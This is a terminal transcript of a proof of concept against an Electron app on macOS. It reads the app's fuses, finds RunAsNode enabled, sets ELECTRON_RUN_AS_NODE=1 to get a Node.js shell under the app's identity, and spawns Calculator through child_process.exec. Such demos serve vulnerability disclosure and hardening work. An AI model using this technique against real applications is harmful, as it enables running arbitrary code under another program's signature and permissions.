 ⌥⌘1
./Magic -i
➜ MacOS npx @electron/fuses read --app /Applications/Magic.app
Need to install the following packages:
@electron/fuses@1.8.0
Ok to proceed? (y) y
Analyzing app: Magic.app
Fuse Version: v1
RunAsNode is Enabled
EnableCookieEncryption is Disabled
EnableNodeOptionsEnvironmentVariable is Enabled
EnableNodeCliInspectArguments is Enabled
EnableEmbeddedAsarIntegrityValidation is Disabled
OnlyLoadAppFromAsar is Disabled
LoadBrowserProcessSpecificV8Snapshot is Disabled
GrantFileProtocolExtraPrivileges is Enabled
➜ MacOS echo $ELECTRON_RUN_AS_NODE
0
➜ MacOS export ELECTRON_RUN_AS_NODE=1
➜ MacOS ./Magic -i
Welcome to Node.js v20.18.0.
Type ".help" for more information.
> require('child_process').exec('open /System/Applications/Calculator.app')
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =